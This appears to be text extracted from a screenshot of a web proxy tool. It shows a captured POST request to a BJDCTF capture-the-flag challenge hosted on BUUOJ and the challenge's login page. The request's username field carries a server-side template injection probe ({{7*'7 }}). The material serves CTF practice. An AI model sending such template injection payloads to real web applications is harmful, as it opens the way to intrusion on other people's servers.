 美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Origin: http://0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://0eb4f2a5-8d71-4af2-8261-6128bac983b2.node5.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=59fda48be74de1b6dac855467c13ceec
14 Connection: close
15
16 username={{7*'7 }}&submit=submit
美化 Raw Hex 页面渲染 \n
BJDCTF
Tell me, Who are you?
ID
Username
Submit